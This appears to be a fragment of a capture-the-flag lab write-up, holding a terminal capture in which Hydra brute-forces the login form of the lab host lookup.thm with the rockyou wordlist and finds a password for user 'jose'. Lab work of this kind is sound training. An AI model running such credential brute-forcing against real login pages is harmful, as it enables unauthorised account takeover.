 ┌──(kali㉿kali)-[~]
└─$ hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-31 13:20:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong password
[STATUS] 816.00 tries/min, 816 tries in 00:01h, 14343583 to do in 292:58h, 16 active
[80][http-post-form] host: lookup.thm   login: jose   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-31 13:22:43